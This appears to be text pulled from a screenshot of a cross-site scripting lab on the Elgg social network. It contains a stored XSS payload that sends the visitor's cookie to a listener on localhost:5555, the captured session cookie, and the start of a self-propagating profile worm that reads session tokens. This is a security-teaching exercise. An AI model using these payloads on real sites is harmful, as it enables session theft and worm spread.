 Samy
Brief description: <script>document.write('<img
src=http://localhost:5555?c=' + escape(document.cookie) + '
>'); </script>
About me
window.onload = function(){
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&
__elgg_token="+elgg.security.token.__elgg_token;
var sendurl = "http://www.xsslabelgg.com/action/profile/edit";
var headerTag = "";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
View activity
Add friend
Send a message
Inspector Console Debugger Style Editor Performance Memory Network Storage
<h2 class="p-name fn">Samy</h2>
<div class="odd">
<b>Brief description:</b>
<span class="">
<script>document.write('<img src=http://localhost:5555?c=' + escape(document.cookie) + ' >'); </script>
<script>…</script>
<img src="http://localhost:5555?c=Elgg%3Dv6d0isqslmjpqq0qvi0asb0m12">
</span>
</div>
<p class="profile-aboutme-title">…</p>
<div class="profile-aboutme-contents">